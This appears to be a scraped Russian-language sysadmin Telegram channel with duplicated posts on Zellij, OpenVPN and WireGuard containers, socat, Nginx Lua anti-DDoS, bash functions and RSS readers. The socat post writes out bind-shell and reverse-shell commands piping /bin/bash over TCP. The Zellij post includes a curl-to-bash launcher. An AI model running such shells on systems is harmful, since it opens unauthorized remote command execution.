
Пару лет назад я писал про новую программу Zellij, которая позиционировала себя как консольный мультиплексор для разработчиков. В то время она была в бете и ей откровенно не хватало некоторой функциональности, чтобы её можно было поставить вместо screen или tmux.
И вот по прошествии двух лет в ней есть всё, что в перечисленных выше программах, при этом она удобнее и функциональнее. Я рекомендую вам попробовать и оценить. Мне лично больше всего понравилось то, что все горячие клавиши сразу же перед глазами и их не надо вспоминать. С помощью alt и ctrl доступны все необходимые комбинации для быстрой навигации и некоторых функций. При этом ты не вспоминаешь наборы команд, как в screen, и не путаешь их, потому что всё перед глазами.
Расписывать особо не буду, так как это надо пробовать. Создайте вкладки, подвигайте их, поменяйте размер, расположение. Управление удобное и простое.
Вся программа это один бинарник под Rust. Автор подготовил скрипт, который скачивает версию под вашу архитектуру и запускает во временной директории. Потом удаляет. То есть вариант чисто попробовать:
Для постоянной установки можно скачать бинарник из репозитория:
https://github.com/zellij-org/zellij/releases
Под многие системы есть готовые пакеты. Список на отдельной странице. Даже под Rosa и Freebsd есть энтузиасты, которые поддерживают пакеты, а для Debian или Ubuntu не нашлось, так что через пакетный менеджер не установить. Но мне кажется это дело времени, когда они там появятся. Программа реально удобная.
Тем, у кого Linux основная рабочая машина, можно смело качать и пользоваться. Как только zellij появится в базовых репах Debian, заменю ею screen, которую я всегда ставлю на все сервера.
Отдельно отмечу для тех, кто пользуется screen и mc. В zellij нет проблемы со сворачиванием mc, когда он запущен в sreen. Меня очень раздражает эта проблема. В zellij через ctrl+g блокируешь его горячие клавиши, так как он тоже может сворачиваться по ctrl+o и спокойно работаешь во вкладке с mc, сворачивая и разворачивая его.
⇨ Сайт / Исходники / Обзор
#linux #terminal
И вот по прошествии двух лет в ней есть всё, что в перечисленных выше программах, при этом она удобнее и функциональнее. Я рекомендую вам попробовать и оценить. Мне лично больше всего понравилось то, что все горячие клавиши сразу же перед глазами и их не надо вспоминать. С помощью alt и ctrl доступны все необходимые комбинации для быстрой навигации и некоторых функций. При этом ты не вспоминаешь наборы команд, как в screen, и не путаешь их, потому что всё перед глазами.
Расписывать особо не буду, так как это надо пробовать. Создайте вкладки, подвигайте их, поменяйте размер, расположение. Управление удобное и простое.
Вся программа это один бинарник под Rust. Автор подготовил скрипт, который скачивает версию под вашу архитектуру и запускает во временной директории. Потом удаляет. То есть вариант чисто попробовать:
# bash <(curl -L zellij.dev/launch)Для постоянной установки можно скачать бинарник из репозитория:
https://github.com/zellij-org/zellij/releases
Под многие системы есть готовые пакеты. Список на отдельной странице. Даже под Rosa и Freebsd есть энтузиасты, которые поддерживают пакеты, а для Debian или Ubuntu не нашлось, так что через пакетный менеджер не установить. Но мне кажется это дело времени, когда они там появятся. Программа реально удобная.
Тем, у кого Linux основная рабочая машина, можно смело качать и пользоваться. Как только zellij появится в базовых репах Debian, заменю ею screen, которую я всегда ставлю на все сервера.
Отдельно отмечу для тех, кто пользуется screen и mc. В zellij нет проблемы со сворачиванием mc, когда он запущен в sreen. Меня очень раздражает эта проблема. В zellij через ctrl+g блокируешь его горячие клавиши, так как он тоже может сворачиваться по ctrl+o и спокойно работаешь во вкладке с mc, сворачивая и разворачивая его.
⇨ Сайт / Исходники / Обзор
#linux #terminal
{kind=link}
👍77👎6
Любопытный проект для поднятия VPN сервера на базе OpenVPN в пару кликов — dockovpn. Собран на базе Docker, не хранит ни логов, ни своего состояния. То есть запустили, получили конфиг пользователя, попользовались, остановили контейнер, всё удалилось. При желании, конфиги можно сделать постоянными.
Запускаете вот так:
Если 80-й порт на хосте занят, выберите любой другой. Он нужен для того, чтобы после запуска контейнера на нём поднялся web сервер. Обратившись по его адресу, вы скачиваете конфиг клиента и после этого веб сервер завершает свою работу.
Далее отдаёте этот конфиг любому клиенту OpenVPN и подключаетесь. На сервере должен быть белый IP адрес. Dockovpn использует его для работы openvpn. Если не хотите, чтобы после остановки контейнера удалялся клиентский конфиг, запустите его с volume, где будут храниться конфигурации:
Я посмотрел исходники проекта. Там нет ничего особенного. Обычная настройка openvpn сервера, правил iptables и генерация сертификатов с помощью easy-rsa. В репозитории есть Dockerfile и все скрипты с конфигами. Можете собрать контейнер сами, если не доверяете готовому:
Идеальный инструмент для запуска в виртуалках с почасовой оплатой. Не задаёт никаких вопросов. Запустили, попользовались, погасили. Хотя для личного пользования можно и на постоянку оставить, если не хочется заморачиваться с установкой и настройкой. Там вполне адекватный конфиг, можно посмотреть в директории dockovpn/config. Используются DNS сервера OpenDNS. Можно их заменить на какие-то свои, если есть необходимость.
⇨ Исходники
#openvpn
Запускаете вот так:
# docker run -it --rm --cap-add=NET_ADMIN \-p 1194:1194/udp -p 80:8080/tcp \-e HOST_ADDR=$(curl -s https://api.ipify.org) \--name dockovpn alekslitvinenk/openvpnЕсли 80-й порт на хосте занят, выберите любой другой. Он нужен для того, чтобы после запуска контейнера на нём поднялся web сервер. Обратившись по его адресу, вы скачиваете конфиг клиента и после этого веб сервер завершает свою работу.
Далее отдаёте этот конфиг любому клиенту OpenVPN и подключаетесь. На сервере должен быть белый IP адрес. Dockovpn использует его для работы openvpn. Если не хотите, чтобы после остановки контейнера удалялся клиентский конфиг, запустите его с volume, где будут храниться конфигурации:
# docker run -it --rm --cap-add=NET_ADMIN \-p 1194:1194/udp -p 80:8080/tcp \-e HOST_ADDR=$(curl -s https://api.ipify.org) \-v openvpn_conf:/opt/Dockovpn_data \--name dockovpn alekslitvinenk/openvpnЯ посмотрел исходники проекта. Там нет ничего особенного. Обычная настройка openvpn сервера, правил iptables и генерация сертификатов с помощью easy-rsa. В репозитории есть Dockerfile и все скрипты с конфигами. Можете собрать контейнер сами, если не доверяете готовому:
# git clone https://github.com/dockovpn/dockovpn# cd dockovpn# # docker build -t dockovpn .Идеальный инструмент для запуска в виртуалках с почасовой оплатой. Не задаёт никаких вопросов. Запустили, попользовались, погасили. Хотя для личного пользования можно и на постоянку оставить, если не хочется заморачиваться с установкой и настройкой. Там вполне адекватный конфиг, можно посмотреть в директории dockovpn/config. Используются DNS сервера OpenDNS. Можно их заменить на какие-то свои, если есть необходимость.
⇨ Исходники
#openvpn
{kind=link}
👍75👎4
На прошлой неделе я рассказывал про некоторые возможности утилиты socat. Сегодня хочу продолжить и показать ещё несколько вариантов использования. Например, вы можете открыть прямой доступ к shell через socat. Данный метод обычно используют злоумышленники, чтобы получить несанкционированный удалённый доступ к shell.
Запускаем на сервере:
Подключаемся на клиенте к серверу:
Теперь вы можете с клиента через ввод в консоли отправлять команды напрямую в оболочку bash на сервере.
Аналогично выполняется так называемый обратный shell. Это когда вы на клиенте запускаете socat в режиме прослушивания:
А на сервере подключаетесь к клиенту:
Теперь всё, что вводится с консоли клиента, исполняется на сервере в bash. Подобная схема актуальна, когда на сервере входящие подключения не разрешены, а исходящие открыты. Подобный метод наглядно показывает, что и исходящие подключения на сервере нужно контролировать и ограничивать. Скажу честно, я редко это делаю, так как это хлопотное дело и не всегда оправдано с точки зрения затраченных усилий и результата.
Если у вас заблокирован входящий порт SSH, можете временно запустить socat и перенаправить все запросы с открытого порта на локальный порт 22:
Подключаемся клиентом:
Попадаем на SSH сервер. Подобное решение быстрее и удобнее, чем настройка переадресации в iptables или изменение порта в ssh сервере. Для разовых подключений это самый простой и быстрый вариант, который не требует никаких дополнительных настроек.
Подобные вещи полезно знать не только чтобы использовать самому, но и для того, чтобы защищать свои сервера от похожих трюков.
#linux #terminal
Запускаем на сервере:
# socat -d -d TCP4-LISTEN:222,reuseaddr,fork EXEC:/bin/bashПодключаемся на клиенте к серверу:
# socat - TCP4:172.23.92.42:222Теперь вы можете с клиента через ввод в консоли отправлять команды напрямую в оболочку bash на сервере.
Аналогично выполняется так называемый обратный shell. Это когда вы на клиенте запускаете socat в режиме прослушивания:
# socat -d -d TCP4-LISTEN:222 STDOUTА на сервере подключаетесь к клиенту:
# socat TCP4:172.23.88.95:4443 EXEC:/bin/bashТеперь всё, что вводится с консоли клиента, исполняется на сервере в bash. Подобная схема актуальна, когда на сервере входящие подключения не разрешены, а исходящие открыты. Подобный метод наглядно показывает, что и исходящие подключения на сервере нужно контролировать и ограничивать. Скажу честно, я редко это делаю, так как это хлопотное дело и не всегда оправдано с точки зрения затраченных усилий и результата.
Если у вас заблокирован входящий порт SSH, можете временно запустить socat и перенаправить все запросы с открытого порта на локальный порт 22:
# socat TCP4-LISTEN:222,reuseaddr,fork TCP4:172.23.92.42:22Подключаемся клиентом:
# ssh -p 222 [email protected]Попадаем на SSH сервер. Подобное решение быстрее и удобнее, чем настройка переадресации в iptables или изменение порта в ssh сервере. Для разовых подключений это самый простой и быстрый вариант, который не требует никаких дополнительных настроек.
Подобные вещи полезно знать не только чтобы использовать самому, но и для того, чтобы защищать свои сервера от похожих трюков.
#linux #terminal
👍62👎2
Смотрите, какой любопытный проект у нас появился:
⇨ https://repka-pi.ru
Аналог Raspberry Pi. Выполнен в полностью идентичном форм-факторе, включая габаритные размеры, размеры и расположение основных интерфейсов, места и размеры отверстий для крепления.
Разработка в России. Это не переклеивание шильдиков. Компонентная база китайская, по маркировке всё видно, схемотехника и трассировка российские. Продукт коммерческой компании, без бюджетных денег. Подробное описание разработки лучше почитать от создателей.
Одноплатники в свободной продаже. Заказать можно как на сайте проекта, так и на ozon. ❗️Существенный минус - образы ОС от Raspberry Pi не подходят из-за разных схем питания. У репки свой образ Repka OS на базе Ubuntu. Также поддерживается работа ALT Linux.
Узнал про эти компы вчера вечером. Заинтересовался, почитал информацию, поделился с вами. В сети уже много информации и инструкций по этим одноплатникам. Странно, что я ни разу про них не слышал. Даже свой шаблон под Zabbix есть для мониторинга частоты и температуры процессора.
Мне прям всё понравилось. Цена конкурентная, сайт, описание, упаковка чёткие. Отзывы хорошие, в том числе на качество компонентов, сборки и пайки. Да и в целом хорошо, что подобные компании и продукты есть в России. Это позволяет нарабатывать компетенции, создавать высококвалифицированные рабочие места.
Жаль, что мне одноплатники никогда не были нужны, так бы купил. Цена платы - 7400, сразу с корпусом - 9700. Ждать доставки из Китая не надо. Озон за несколько дней привезёт в любой пункт выдачи.
p.s. Узнал о репке из рекламы в ВК. А кто-то думает, что реклама не работает. Сработала очень даже хорошо для заказчиков.
#железо #отечественное
⇨ https://repka-pi.ru
Аналог Raspberry Pi. Выполнен в полностью идентичном форм-факторе, включая габаритные размеры, размеры и расположение основных интерфейсов, места и размеры отверстий для крепления.
Разработка в России. Это не переклеивание шильдиков. Компонентная база китайская, по маркировке всё видно, схемотехника и трассировка российские. Продукт коммерческой компании, без бюджетных денег. Подробное описание разработки лучше почитать от создателей.
Одноплатники в свободной продаже. Заказать можно как на сайте проекта, так и на ozon. ❗️Существенный минус - образы ОС от Raspberry Pi не подходят из-за разных схем питания. У репки свой образ Repka OS на базе Ubuntu. Также поддерживается работа ALT Linux.
Узнал про эти компы вчера вечером. Заинтересовался, почитал информацию, поделился с вами. В сети уже много информации и инструкций по этим одноплатникам. Странно, что я ни разу про них не слышал. Даже свой шаблон под Zabbix есть для мониторинга частоты и температуры процессора.
Мне прям всё понравилось. Цена конкурентная, сайт, описание, упаковка чёткие. Отзывы хорошие, в том числе на качество компонентов, сборки и пайки. Да и в целом хорошо, что подобные компании и продукты есть в России. Это позволяет нарабатывать компетенции, создавать высококвалифицированные рабочие места.
Жаль, что мне одноплатники никогда не были нужны, так бы купил. Цена платы - 7400, сразу с корпусом - 9700. Ждать доставки из Китая не надо. Озон за несколько дней привезёт в любой пункт выдачи.
p.s. Узнал о репке из рекламы в ВК. А кто-то думает, что реклама не работает. Сработала очень даже хорошо для заказчиков.
#железо #отечественное
{kind=link}
👍94👎25
Вчера рассказал про контейнер с openvpn, который позволяет в пару секунд запустить сервер с openvpn и готовым конфигом для клиента. В комментариях подсказали похожее решение для Wireguard.
Для Wireguard существует очень много готовых панелей для запуска и управления сервером, но предложенное прям совсем простое и автоматизированное. Это Docker контейнер от известного сообщества linuxserver.io, про которое я уже писал ранее. Их контейнеры отличает регулярное обновление, хорошая кастомизация через переменные, да и в целом качество. Они имеют статус Sponsored OSS и финансируются самим Докером.
Речь идёт о контейнере linuxserver/wireguard. Более подробное описание можно посмотреть на github. Готовый образ с помощью docker-compose или docker cli запускает Wireguard сервер с заданным набором клиентов и параметров. Выглядит это примерно вот так:
Число клиентов задаётся переменной PEERS и может быть указано как просто число, так и перечислено в виде списка названий через запятую, примерно так: myPC,myPhone,myTablet. Если не указать доменное имя SERVERURL, то контейнер вместо него определит внешний IP хоста и будет использовать его. Остальные параметры понятны по названию и комментарию.
Конфиги для подключения клиентов будут представлены в виде QR кодов в логе Docker, также сложены в замапленную директорию /config.
Этот контейнер супер популярен, как и в целом контейнеры от linuxserver.io. У него 50M+ загрузок. Можно использовать как для временных подключений, так и для постоянных. В основном для личного использования. Если не только для личного, я бы лучше рассматривал какие-то веб панели, например Subspace, Firezone или WireGuard Easy. Последний наиболее популярен.
#wireguard
Для Wireguard существует очень много готовых панелей для запуска и управления сервером, но предложенное прям совсем простое и автоматизированное. Это Docker контейнер от известного сообщества linuxserver.io, про которое я уже писал ранее. Их контейнеры отличает регулярное обновление, хорошая кастомизация через переменные, да и в целом качество. Они имеют статус Sponsored OSS и финансируются самим Докером.
Речь идёт о контейнере linuxserver/wireguard. Более подробное описание можно посмотреть на github. Готовый образ с помощью docker-compose или docker cli запускает Wireguard сервер с заданным набором клиентов и параметров. Выглядит это примерно вот так:
docker run -d \ --name=wireguard \ --cap-add=NET_ADMIN \ --cap-add=SYS_MODULE `#optional` \ -e PUID=1000 \ -e PGID=1000 \ -e TZ=Etc/UTC \ -e SERVERURL=wireguard.domain.com `#optional` \ -e SERVERPORT=51820 `#optional` \ -e PEERS=1 `#optional` \ -e PEERDNS=auto `#optional` \ -e INTERNAL_SUBNET=10.13.13.0 `#optional` \ -e ALLOWEDIPS=0.0.0.0/0 `#optional` \ -e PERSISTENTKEEPALIVE_PEERS= `#optional` \ -e LOG_CONFS=true `#optional` \ -p 51820:51820/udp \ -v /path/to/appdata/config:/config \ -v /lib/modules:/lib/modules `#optional` \ --sysctl="net.ipv4.conf.all.src_valid_mark=1" \ --restart unless-stopped \ lscr.io/linuxserver/wireguard:latestЧисло клиентов задаётся переменной PEERS и может быть указано как просто число, так и перечислено в виде списка названий через запятую, примерно так: myPC,myPhone,myTablet. Если не указать доменное имя SERVERURL, то контейнер вместо него определит внешний IP хоста и будет использовать его. Остальные параметры понятны по названию и комментарию.
Конфиги для подключения клиентов будут представлены в виде QR кодов в логе Docker, также сложены в замапленную директорию /config.
Этот контейнер супер популярен, как и в целом контейнеры от linuxserver.io. У него 50M+ загрузок. Можно использовать как для временных подключений, так и для постоянных. В основном для личного использования. Если не только для личного, я бы лучше рассматривал какие-то веб панели, например Subspace, Firezone или WireGuard Easy. Последний наиболее популярен.
#wireguard
{kind=link}
👍69👎1
Веб сервер Nginx поддерживает интеграцию с языком программирования Lua. Реализуется это с помощью специального модуля для Nginx. В стандартных пакетах с nginx чаще всего нет этого модуля. В Debian и Ubuntu его можно поставить с помощью пакета nginx-extras:
Также существует веб сервер на основе Nginx и Lua — OpenResty . Он полностью совместим с Nginx и следует за его релизами. Отличает его только наличие дополнительных модулей для работы с Lua.

Чаще всего в Nginx Lua используют для борьбы с ddos атаками. Вот навороченный пример готового скрипта на lua для этого — Nginx-Lua-Anti-DDoS. Я его попробовал, работает нормально. И очень удобно. У него куча возможностей по блокировке тех или иных клиентов. С базовыми настройками он блокирует некоторых ботов, подсети некоторых хостеров и осуществляет защиту от ботов с помощью страницы заглушки на javascript (пример на картинке), которая добавляет зашифрованную куку. Потом редиректит на основную страницу и проверяет эту куку.
Не буду расписывать установку и настройку этого скрипта. Всё необходимое есть в репозитории. Я немного повозился, но всё настроил. Если вас донимают какие-то боты, попробуйте, должно помочь. Скрипт позволяет в одном месте работать со всеми ограничениями и настройками, что удобно. Если не нужен, можно очень быстро его отключить. Все настройки прокомментированы в самом скрипте.
По теме nginx и lua очень много всего гуглится, если искать по словам nginx lua antiddos. Вот ещё пару примеров:
⇨ LUA в nginx: слегка интеллектуальный firewall
⇨ Защита от DDoS на уровне веб-сервера
Кстати, CloudFlare как раз и осуществляет свою защиту на базе Lua с помощью веб сервера OpenResty. Или осуществлял. Сейчас может уже на что-то другое перешли. Так что если работаете с веб серверами и не используете Lua, обратите на него внимание. Очень многие вещи с его помощью делать удобно.
#nginx #webserver
# apt install nginx-extrasТакже существует веб сервер на основе Nginx и Lua — OpenResty . Он полностью совместим с Nginx и следует за его релизами. Отличает его только наличие дополнительных модулей для работы с Lua.
Чаще всего в Nginx Lua используют для борьбы с ddos атаками. Вот навороченный пример готового скрипта на lua для этого — Nginx-Lua-Anti-DDoS. Я его попробовал, работает нормально. И очень удобно. У него куча возможностей по блокировке тех или иных клиентов. С базовыми настройками он блокирует некоторых ботов, подсети некоторых хостеров и осуществляет защиту от ботов с помощью страницы заглушки на javascript (пример на картинке), которая добавляет зашифрованную куку. Потом редиректит на основную страницу и проверяет эту куку.
Не буду расписывать установку и настройку этого скрипта. Всё необходимое есть в репозитории. Я немного повозился, но всё настроил. Если вас донимают какие-то боты, попробуйте, должно помочь. Скрипт позволяет в одном месте работать со всеми ограничениями и настройками, что удобно. Если не нужен, можно очень быстро его отключить. Все настройки прокомментированы в самом скрипте.
По теме nginx и lua очень много всего гуглится, если искать по словам nginx lua antiddos. Вот ещё пару примеров:
⇨ LUA в nginx: слегка интеллектуальный firewall
⇨ Защита от DDoS на уровне веб-сервера
Кстати, CloudFlare как раз и осуществляет свою защиту на базе Lua с помощью веб сервера OpenResty. Или осуществлял. Сейчас может уже на что-то другое перешли. Так что если работаете с веб серверами и не используете Lua, обратите на него внимание. Очень многие вещи с его помощью делать удобно.
#nginx #webserver
{kind=link}
👍71👎1
Небольшая справочная заметка, которую имеет смысл сохранить. Официальные списки IP адресов Google и Yandex.
📌 Google:
txt - https://www.gstatic.com/ipranges/goog.txt
json - https://www.gstatic.com/ipranges/goog.json
📌 Yandex:
html - https://yandex.ru/ips
У гугла чётко сделано, можно сразу готовый список брать и использовать. У яндекса только в html. Надо парсить либо вручную обновлять. Меняется редко.
Когда настраиваете какие-то блокировки на веб сервере с публичным сайтом, заносите IP адреса поисковиков в отдельные списки и разрешайте доступ, чтобы ненароком не заблокировать поисковых ботов или какие-то другие службы, влияющие на ранжирование. Понятно, что тут всё подряд под этими IP, но лучше перебдеть, чем недобдеть, пытаясь вычленить только нужное.
#webserver
📌 Google:
txt - https://www.gstatic.com/ipranges/goog.txt
json - https://www.gstatic.com/ipranges/goog.json
📌 Yandex:
html - https://yandex.ru/ips
У гугла чётко сделано, можно сразу готовый список брать и использовать. У яндекса только в html. Надо парсить либо вручную обновлять. Меняется редко.
Когда настраиваете какие-то блокировки на веб сервере с публичным сайтом, заносите IP адреса поисковиков в отдельные списки и разрешайте доступ, чтобы ненароком не заблокировать поисковых ботов или какие-то другие службы, влияющие на ранжирование. Понятно, что тут всё подряд под этими IP, но лучше перебдеть, чем недобдеть, пытаясь вычленить только нужное.
#webserver
👍83👎1
Смотрите, какая интересная коллекция приёмов на bash для выполнения различных обработок строк, массивов, файлов и т.д.:
pure bash bible
⇨ https://github.com/dylanaraps/pure-bash-bible
Вообще не видел раньше, чтобы кто-то подобным заморачивался. Тут смысл в том, что все преобразования производятся на чистом bash, без каких-то внешних утилит, типа sed, awk, grep или языка программирования perl. То есть нет никаких внешних зависимостей.
Покажу на паре примеров, как этой библиотекой пользоваться. Там всё реализовано через функции bash. Возьмём что-то простое. Например, перевод текста в нижний регистр. Видим в библиотеке функцию:
Чтобы её использовать в скрипте, необходимо его создать примерно такого содержания:
Использовать следующим образом:
Примерно таким образом можно работать с этой коллекцией. Возьмём более сложный и прикладной пример. Вычленим из полного пути файла только его имя. Мне такое в скриптах очень часто приходится делать.
Используем для примера:
Понятное дело, что пример синтетический, для демонстрации работы. Вам скорее всего понадобится вычленять имя файла в большом скрипте для дальнейшего использования, а не выводить его имя в консоль.
Более того, чаще всего в большинстве дистрибутивов Unix будут отдельные утилиты
Этот репозиторий настоящая находка для меня. Мало того, что тут в принципе очень много всего полезного. Так ещё и реализация на чистом bash. Плохо только то, что я тут практически не понимаю, что происходит и как реализовано. С применением утилит мне проще разобраться. Так что тут только брать сразу всю функцию, без попытки изменить или написать свою.
#bash #script
pure bash bible
⇨ https://github.com/dylanaraps/pure-bash-bible
Вообще не видел раньше, чтобы кто-то подобным заморачивался. Тут смысл в том, что все преобразования производятся на чистом bash, без каких-то внешних утилит, типа sed, awk, grep или языка программирования perl. То есть нет никаких внешних зависимостей.
Покажу на паре примеров, как этой библиотекой пользоваться. Там всё реализовано через функции bash. Возьмём что-то простое. Например, перевод текста в нижний регистр. Видим в библиотеке функцию:
lower() { printf '%s\n' "${1,,}"}Чтобы её использовать в скрипте, необходимо его создать примерно такого содержания:
#!/bin/bashlower() { printf '%s\n' "${1,,}"}lower "$1"Использовать следующим образом:
# ./lower.sh HELLOhelloПримерно таким образом можно работать с этой коллекцией. Возьмём более сложный и прикладной пример. Вычленим из полного пути файла только его имя. Мне такое в скриптах очень часто приходится делать.
#!/bin/bashbasename() { local tmp tmp=${1%"${1##*[!/]}"} tmp=${tmp##*/} tmp=${tmp%"${2/"$tmp"}"} printf '%s\n' "${tmp:-/}"}Используем для примера:
# ./basename.sh /var/log/syslog.2.gzsyslog.2.gzПонятное дело, что пример синтетический, для демонстрации работы. Вам скорее всего понадобится вычленять имя файла в большом скрипте для дальнейшего использования, а не выводить его имя в консоль.
Более того, чаще всего в большинстве дистрибутивов Unix будут отдельные утилиты
basename и dirname для вычленения имени файла или пути директории, в котором лежит файл. Но это будут внешние зависимости к отдельным бинарникам, а не код на bash.Этот репозиторий настоящая находка для меня. Мало того, что тут в принципе очень много всего полезного. Так ещё и реализация на чистом bash. Плохо только то, что я тут практически не понимаю, что происходит и как реализовано. С применением утилит мне проще разобраться. Так что тут только брать сразу всю функцию, без попытки изменить или написать свою.
#bash #script
{kind=link}
👍80👎5
Media is too big
VIEW IN TELEGRAM
▶️ Когда речь заходит о юмористических видео, неизменно всплывает в комментариях Веселенький денек у сисадмина (The Website is Down). Кто не смотрел, завидую. Сам пересмотрю в очередной раз.
Возможно не все знают, но авторы этого видео снимали и другие ролики. Они похуже самого первого, но посмотреть можно.
The Website is Down #2: Excel Hell
⇨ https://www.youtube.com/watch?v=1SNxaJlicEU
🔥The Website is Down #3: Remain Calm
⇨ https://www.youtube.com/watch?v=1XjKnxOcaO0
The Website is Down Episode #4: Sales Demolition (NSFW)
⇨ https://www.youtube.com/watch?v=v0mwT3DkG4w
Episode #4.5: Chipadmin
⇨ https://www.youtube.com/watch?v=s8QjArjcjbQ
#юмор
Возможно не все знают, но авторы этого видео снимали и другие ролики. Они похуже самого первого, но посмотреть можно.
The Website is Down #2: Excel Hell
⇨ https://www.youtube.com/watch?v=1SNxaJlicEU
🔥The Website is Down #3: Remain Calm
⇨ https://www.youtube.com/watch?v=1XjKnxOcaO0
The Website is Down Episode #4: Sales Demolition (NSFW)
⇨ https://www.youtube.com/watch?v=v0mwT3DkG4w
Episode #4.5: Chipadmin
⇨ https://www.youtube.com/watch?v=s8QjArjcjbQ
#юмор
👍85👎1
Некоторое время назад вернулся к использованию RSS. Стал выбирать читалку для этого дела. Перепробовал кучу известных сервисов и приложений, а пользоваться в итоге стал Thunderbird. Я давно и постоянно использую её для работы с почтой. Случайно узнал, что там есть встроенный RSS ридер. Он мне показался вполне удобным, так что перетащил все ленты туда.
Не могу сказать, что в Thunderbird всё очень удобно, но так как всё равно её использую, то нормально. Если кто-то тоже будет выбирать отдельное приложение, то могу порекомендовать QuiteRSS. Мне она понравилась больше всего. Она каким-то образом умеет находить прямую ссылку на RSS на сайте, даже если сам её найти не можешь. Не знаю, как она это делает. Когда не могу найти RSS ленту, скармливаю ссылку сайта в QuiteRSS, а потом уже url ленты в Thunderbird добавляю.
Если захотите в RSS добавить Telegram каналы, то для этого можно воспользоваться сервисом https://rsshub.app. Ссылка на мой канал будет такой:
⇨ https://rsshub.app/telegram/channel/srv_admin
Причём этот сервис можно развернуть и у себя. Я писал когда-то о нём. С его помощью можно обернуть контент в RSS, если у него нет готового потока для этого.
#разное
Не могу сказать, что в Thunderbird всё очень удобно, но так как всё равно её использую, то нормально. Если кто-то тоже будет выбирать отдельное приложение, то могу порекомендовать QuiteRSS. Мне она понравилась больше всего. Она каким-то образом умеет находить прямую ссылку на RSS на сайте, даже если сам её найти не можешь. Не знаю, как она это делает. Когда не могу найти RSS ленту, скармливаю ссылку сайта в QuiteRSS, а потом уже url ленты в Thunderbird добавляю.
